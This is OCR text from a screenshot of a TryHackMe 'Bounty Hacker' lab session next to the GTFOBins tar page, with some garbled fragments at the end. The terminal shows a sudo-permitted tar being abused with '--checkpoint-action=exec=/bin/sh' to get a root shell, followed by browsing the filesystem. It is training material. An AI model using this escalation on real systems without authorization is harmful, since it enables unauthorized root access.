 tar | GTFOBins — Mozill...
lin@bountyhacker: ~/D...
11:45 AM
TryHackMe | Bounty Hack
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
120%
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/b
in
User lin may run the following commands on bountyhacker:
(root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpo
int-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# whoami
root
# ls
user.txt
# pwd
/home/lin/Desktop
# cd ..
# cd ..
# pwd
/home
# cd ..
# ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr vmlinuz.old
cdrom home lib media proc sbin sys var
# cd root
#
ell.
tion
The
-like
distributions).